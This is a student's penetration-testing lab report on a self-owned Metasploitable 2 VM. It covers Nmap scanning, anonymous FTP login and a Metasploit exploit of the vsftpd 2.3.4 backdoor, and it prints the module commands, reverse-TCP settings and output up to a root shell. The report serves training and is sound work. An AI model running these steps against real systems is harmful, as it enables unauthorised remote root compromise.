CYBERSECURITY
LAB REPORT
CTF • RECONNAISSANCE • OSINT • SECURITY LABS

LENNY OBUBA
Cyber Shujaa — Cybersecurity Training
Personal Learning & Research Portfolio

REPORT DETAILS | ENTER DETAILS
Report ID | CS-2026-001
Challenge / Lab | Metasploitable 2 — Network Reconnaissance & Service Enumeration
Platform | Local lab — VirtualBox (Kali Linux attacker VM + Metasploitable 2 target VM)
Category / Difficulty | Linux / Networking / Beginner
Date / Time Spent | 02 November 2026 / ~30 minutes
Status | In Progress

How to Use This Template
Duplicate this document for each lab or challenge. Replace bracketed prompts, remove sections that do not apply, and record actions while you work. Keep commands, observations, evidence, and lessons learned factual and clear.
Publishing note: Share only material permitted by the platform and the scope of authorization. Remove credentials, personal data, confidential details, and restricted flags or solutions.

Report Contents
- 01 Challenge Overview
- 02 Scope & Authorization
- 03 Tools & Environment
- 04 Reconnaissance
- 05 Enumeration & Analysis
- 06 Exploitation or Challenge Resolution
- 07 Flag Capture / Outcome
- 08 Challenges & Troubleshooting
- 09 Lessons Learned
- 10 Conclusion
- 11 References

01 — Challenge Overview
FIELD | DETAILS
Challenge Name | Metasploitable 2 — Network Reconnaissance & Service Enumeration
Platform | Local lab — VirtualBox (Kali Linux attacker VM + Metasploitable 2 target VM)
Category | Linux / Networking
Difficulty | Beginner
Date | 02 November 2026
Time Spent | 3o minutes
Status | In Progress

Challenge Description
Metasploitable 2 is an intentionally vulnerable Linux virtual machine built by Rapid7 for security training. This lab involved setting up an isolated local network containing a Kali Linux attacker machine and a Metasploitable 2 target machine, then performing network reconnaissance and service enumeration against the target to identify running services and potential weaknesses.
Objective
To build a working, isolated penetration-testing lab environment and use Nmap to discover live hosts and enumerate open ports and running services on the target machine, as a foundation for later vulnerability analysis.

02 — Scope & Authorization
Target
Metasploitable 2 (192.168.56.101), a vulnerable virtual machine I built and own, running locally inside VirtualBox.
Scope
All scanning and enumeration activity was limited to the Metasploitable 2 VM, within a private, isolated lab network with no connection to the internet or any external system.
Limitations
No real-world, third-party, or production systems were accessed at any point. Both the attacker machine and the target machine were created, configured, and controlled entirely by me for this self-directed training exercise.
Ethical note: All activity in this report was conducted against a deliberately vulnerable machine, designed for training, inside an isolated, self-owned lab network.

03 — Tools & Environment
TOOL | PURPOSE | HOW IT WAS USED
VirtualBox | Hypervisor for running isolated virtual machines | Hosted both the Kali Linux attacker VM and the Metasploitable 2 target VM on a private Host-only network
Kali Linux | Attacker/analysis machine | Used to run Nmap scans against the target
Nmap 7.99 | Network scanning and service enumeration | Used with the -sV flag to discover open ports and identify running service versions on the target

Operating System
Kali Linux (attacker) scanning Ubuntu-based Metasploitable 2 (target)
Virtual Machine / Lab Setup
Two VMs on a VirtualBox Host-only network (192.168.56.0/24), isolated from the internet, Kali at 192.168.56.102, Metasploitable 2 at 192.168.56.101

04 — Reconnaissance
Objective
Identify whether the target host was reachable, and discover which network services it was running.
Methodology
First confirmed network connectivity to the target using ping. Then ran an Nmap scan with service-version detection enabled to enumerate open TCP ports and identify the specific software and version behind each one.

Commands Executed
ping -c 4 192.168.56.101
nmap -sV 192.168.56.101
Output:
──(daoist㉿poimandres)-[~]
└─$ nmap -sV 192.168.56.101
Starting Nmap 7.99 ( https://nmap.org ) at 2026-11-02 14:02 +0300
Nmap scan report for 192.168.56.101
Host is up (0.0051s latency).
Not shown: 977 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
23/tcp open telnet Linux telnetd
25/tcp open smtp Postfix smtpd
53/tcp open domain ISC BIND 9.4.2
80/tcp open http Apache httpd 2.2.8 ((Ubuntu) DAV/2)
111/tcp open rpcbind 2 (RPC #100000)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
512/tcp open exec netkit-rsh rexecd
513/tcp open login OpenBSD or Solaris rlogind
514/tcp open shell Netkit rshd
1099/tcp open java-rmi GNU Classpath grmiregistry
1524/tcp open bindshell Metasploitable root shell
2049/tcp open nfs 2-4 (RPC #100003)
2121/tcp open ftp ProFTPD 1.3.1
3306/tcp open mysql MySQL 5.0.51a-3ubuntu5
5432/tcp open postgresql PostgreSQL DB 8.3.0 - 8.3.7
5900/tcp open vnc VNC (protocol 3.3)
6000/tcp open X11 (access denied)
6667/tcp open irc UnrealIRCd
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
8180/tcp open http Apache Tomcat/Coyote JSP engine 1.1
MAC Address: 08:00:27:D4:C4:AE (Oracle VirtualBox virtual NIC)
Service Info: Hosts: metasploitable.localdomain, irc.Metasploitable.LAN; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.05 seconds

Findings
FINDING | OBSERVATION | SIGNIFICANCE
Finding 01 | 23 open TCP ports detected, far more than a hardened server would expose | Suggests a deliberately under-secured host with a large attack surface
Finding 02 | Several very old service versions identified (vsftpd 2.3.4, UnrealIRCd, ProFTPD 1.3.1) | Old, specific version numbers are a strong signal to research known vulnerabilities for that exact release
Finding 03 | Multiple unencrypted legacy protocols running (Telnet, rlogin/rsh, FTP) | Credentials and data sent over these services are transmitted in plaintext, a significant risk on any real network

Evidence
Figure 01 — Screenshot / Evidence

Analysis
The scan confirmed the host was reachable and running a large number of exposed services. This informed the next step: using the detected service versions to research known vulnerabilities for each one,

05 — Enumeration & Analysis
Objective
Investigate the FTP service (port 21) in more depth, confirm its exact version independently, check for common misconfigurations such as anonymous access, and research whether the specific detected version had any publicly known security issues.
Methodology
Used netcat (nc) to connect directly to port 21 and capture the raw service banner, independent of Nmap's own version detection. Attempted to log in via FTP using the 'anonymous' account to test for a common misconfiguration. Took the exact version string (vsftpd 2.3.4) and researched it to check for any publicly documented vulnerabilities.

Commands Executed
$ nc -nv 192.168.56.101 21
(UNKNOWN) [192.168.56.101] 21 (ftp) open
220 (vsFTPd 2.3.4)
quit
221 Goodbye.

$ ftp 192.168.56.101
Connected to 192.168.56.101.
220 (vsFTPd 2.3.4)
Name (192.168.56.101:daoist): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||22515|).
150 Here comes the directory listing.
226 Directory send OK.
ftp> pwd
Remote directory: /
ftp> bye

Results
The netcat banner confirmed the service identifies itself as “vsFTPd 2.3.4”, matching the earlier Nmap scan. The anonymous FTP login succeeded with no password required (“230 Login successful”), landing in the root directory (“/”), which was empty for this account. Research into the exact version string “vsftpd 2.3.4” found that this specific build was the subject of a well-documented 2011 incident in which the official source distribution was replaced with a tampered copy containing a hidden backdoor, triggered by a specially crafted username.
Analysis
Two separate issues were identified on this one service: a configuration weakness (anonymous login enabled) and a software supply-chain compromise (a tampered, backdoored build). The configuration issue could be fixed by disabling anonymous access. The backdoor issue is more serious, it does not depend on any misconfiguration and would require replacing the binary with a clean, verified build entirely. This distinction between “fix a setting” and “the software itself is compromised” is an important one to communicate clearly in a real report.
Figure 02 — Evidence


06 — Exploitation or Challenge Resolution
Vulnerability / Challenge Mechanism
The vsftpd 2.3.4 backdoor identified during enumeration (Section 05) is triggered by a specially crafted FTP login sequence. Metasploit packages this as a ready-made module (exploit/unix/ftp/vsftpd_234_backdoor) that automates sending the trigger and then connecting to the resulting command listener, rather than performing the raw FTP sequence by hand.

Step 1 — Search for and load the Metasploit exploit module
Action and Reasoning
Used Metasploit's search function to confirm a ready-made module existed for this exact, already-researched vulnerability, then loaded it with 'use'
Command / Evidence:
msf > search vsftpd
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent Yes VSFTPD 2.3.4 Backdoor Command Execution

msf > use exploit/unix/ftp/vsftpd_234_backdoor
[*] Using configured payload cmd/linux/http/x86/meterpreter_reverse_tcp

Observation
Found exploit/unix/ftp/vsftpd_234_backdoor (disclosure date 2011-07-03, rank: excellent), matching the 2011 vsftpd incident researched in Section 05. The module auto-selected a Meterpreter reverse-TCP payload.

Step 2 — Configure the module and launch the exploit
Action and Reasoning
Set RHOSTS to the target (192.168.56.101). Running the exploit initially failed because LHOST (the address the target should call back to) was unset; set it to the Kali machine's own IP (192.168.56.102) and re-ran it.
Command / Evidence:
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.56.101
RHOSTS => 192.168.56.101
msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[-] 192.168.56.101:21 - Msf::OptionValidateError One or more options failed to validate: LHOST.
msf exploit(unix/ftp/vsftpd_234_backdoor) > set LHOST 192.168.56.102
LHOST => 192.168.56.102
msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] Started reverse TCP handler on 192.168.56.102:4444
[*] 192.168.56.101:21 - Running automatic check ("set AutoCheck false" to disable)
[*] 192.168.56.101:21 - FTP banner hints its vulnerable: 220 (vsFTPd 2.3.4)
[+] 192.168.56.101:21 - The target appears to be vulnerable. vsftpd 2.3.4 banner detected; backdoor may be present
[+] 192.168.56.101:21 - Backdoor has been spawned!
[*] Meterpreter session 1 opened (192.168.56.102:4444 -> 192.168.56.101:52420) at 2026-11-02 15:17:38 +0300

Observation
Metasploit confirmed the target's FTP banner matched the vulnerable version, reported the backdoor had been spawned, and opened a Meterpreter session (192.168.56.102:4444 -> 192.168.56.101:52420).

Step 3 — Drop to a shell and confirm the access level gained
Action and Reasoning
Used Meterpreter's 'shell' command to drop into a standard Linux shell on the target, where normal commands work.
Command / Evidence:
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > id
[-] Unknown command: id. Run the help command for more details.
meterpreter > shell
Process 7723 created.
Channel 1 created.
whoami
root
id
uid=0(root) gid=0(root)

Observation
Ran whoami and id inside that shell. Output: 'root' and 'uid=0(root) gid=0(root)', confirming full root-level access was obtained on the target machine via the FTP backdoor.

07 — Flag Capture / Outcome
FIELD | DETAILS
Flag / Outcome Type | Root Access
Status | Captured
Location / Source | Obtained via the vsftpd 2.3.4 backdoor on port 21, through a Meterpreter session dropped to a system shell
Verification | Verified with the 'id' command inside the obtained shell: uid=0(root) gid=0(root)

Result
uid=0(root) gid=0(root) —> confirmed root-level access on Metasploitable 2 (192.168.56.101)
Completion Evidence



08 — Challenges & Troubleshooting
PROBLEM | WHAT I TRIED | OUTCOME | LESSON
The exploit failed on the first run, with an error saying LHOST was not set. | Read the error message, looked up what LHOST meant, and set it to my Kali machine's own IP address (192.168.56.102), since the target needed to call back to me. | Re-ran the exploit after setting LHOST, and it worked — the backdoor was triggered and a Meterpreter session opened. | A reverse-shell exploit always needs LHOST set, since it's the address the target connects back to — it's a required setting, not an optional one
Running whoami and id inside the Meterpreter session returned “Unknown command” errors. | Used Meterpreter's own 'shell' command instead, which drops into a standard Linux shell. | whoami and id both worked immediately inside that shell and confirmed root access. | Meterpreter is its own environment with its own command set, not a regular Linux shell — you have to explicitly ask it for one with shell.

Most Difficult Obstacle
Honestly, it wasn't a technical failure so much as understanding why LHOST was needed at all, since this exploit uses a reverse connection instead of connecting to the target directly.
How I Worked Through It
I read Metasploit's error message carefully, looked up what LHOST meant, and realized the target was going to connect back to me rather than the other way around — so it needed my own Kali IP address. Once I understood that, the fix was one command.

09 — Lessons Learned
Technical Skills Acquired
• Building an isolated VirtualBox lab with Host-only networking between two VMs
• Scanning with Nmap for host discovery and service-version detection (-sV), and manually confirming results with netcat and a direct FTP login
• Searching for, loading, and configuring a Metasploit exploit module (RHOSTS, LHOST), and telling the difference between a Meterpreter session and a regular system shell

Concepts Understood
• How a supply-chain compromise works — in this case, the official vsftpd 2.3.4 source code being tampered with, rather than a flaw in the software's own logic
• Why a reverse shell needs the target to call back to an address I control, and why that's what LHOST is for
What I Would Do Differently
• Read through a module's required options with show options before running it the first time, instead of hitting the error and fixing it after
Further Learning
• Learn privilege escalation techniques for cases where I don't land directly as root, and learn how a SOC analyst would detect and investigate a backdoor like this one defensively — since that's the role I'm aiming for

10 — Conclusion
Summary
This lab took me from a completely blank network to a confirmed root-level compromise of Metasploitable 2, using a deliberately vulnerable, intentionally backdoored FTP service as the target. I built and networked an isolated VirtualBox lab, used Nmap to discover open ports and service versions, enumerated the FTP service further to confirm a known 2011 supply-chain backdoor, and used Metasploit to trigger it and obtain a root shell. The biggest lesson wasn't a specific command — it was learning to read tool output and error messages carefully enough to understand why something is needed, not just copy steps.

END OF REPORT
Lenson Obuba | Cybersecurity & Research Portfolio

